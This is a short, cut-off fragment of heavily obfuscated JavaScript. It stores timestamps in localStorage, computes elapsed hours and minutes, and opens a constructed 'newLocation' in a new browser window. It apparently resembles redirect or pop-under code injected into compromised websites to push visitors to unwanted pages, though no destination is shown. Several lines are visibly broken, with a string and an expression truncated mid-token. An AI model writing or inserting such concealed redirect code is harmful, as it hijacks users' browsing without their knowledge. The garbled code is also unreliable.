
(_0x5415c5+_0x111835(0x1e8)),_0xa7249=
(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)]
(_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=
(_0x49e91b,_0x531bc4)=>{const
_0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return
Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)]
(_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=
(_0x1e9127,_0x28385f)=>{const
_0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return
Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)]
(_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=
(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const
_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=
mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1
()&&window[_0x22f77c(0x1d4)]
(newLocation,'_blank');};_0x487206(_0xe6f43);function
_0x168fb9(_0x36bdd0){const
_0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]
();const _0x263ff7=location[_0x2737e0(0x1dc)];let